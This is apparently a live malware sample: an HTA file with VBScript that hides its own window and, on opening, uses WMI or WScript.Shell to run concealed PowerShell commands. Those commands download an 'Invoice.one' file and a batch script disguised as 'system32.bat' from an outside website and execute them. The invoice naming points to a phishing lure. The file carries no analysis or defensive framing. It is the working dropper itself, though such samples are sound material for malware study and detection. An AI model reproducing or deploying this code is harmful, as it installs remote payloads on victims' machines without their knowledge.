 <!DOCTYPE html>
<html>
<head>
<HTA:APPLICATION icon="#" WINDOWSTATE="normal" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" BORDER="none" SCROLL="no" />
<script type="text/vbscript">
' Exec process using WMI
Function WmiExec(cmdLine )
    Dim objConfig
    Dim objProcess
    Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
    Set objStartup = objWMIService.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = 0
    Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
    WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function
Private Function dukpatek(myObjP , myObjC , myCmdL )
    Dim procId
    dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function
Sub AutoOpen()
    ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://stnicholaschurch.ca/Invoice.one -OutFile $env:tmp\invoice.
one; Start-Process -Filepath $env:tmp\invoice.one"
        ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://stnicholaschurch.ca/Cardlock_341121.bat -OutFile $env:
tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"
End Sub
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
    CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
    On Error Resume Next
    Err.Clear
    wimResult = WmiExec(targetPath)
    If Err.Number <> 0 Or wimResult <> 0 Then
        Err.Clear
        WscriptExec targetPath
    End If
    On Error Goto 0
End Sub
window.resizeTo 0,0
AutoOpen
Close
</script>
</head>
<body>
</body>
</html>